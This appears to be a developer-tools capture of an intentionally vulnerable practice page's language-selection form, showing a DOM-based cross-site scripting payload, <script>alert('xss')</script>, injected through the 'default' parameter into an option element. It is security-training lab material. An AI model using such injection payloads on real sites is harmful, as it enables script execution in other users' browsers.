 <div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="English%20%3Cscript%3Ealert(%27xss%27)%3C/script%3E"> slot == $0
"English "
<script>alert('xss')</script>
</option>
<option value disabled="disabled">----</option> slot
<option value="English">English</option> slot
<option value="French">French</option> slot
<option value="Spanish">Spanish</option> slot
<option value="German">German</option> slot
</select>
<input type="submit" value="Select">
</form>
</div>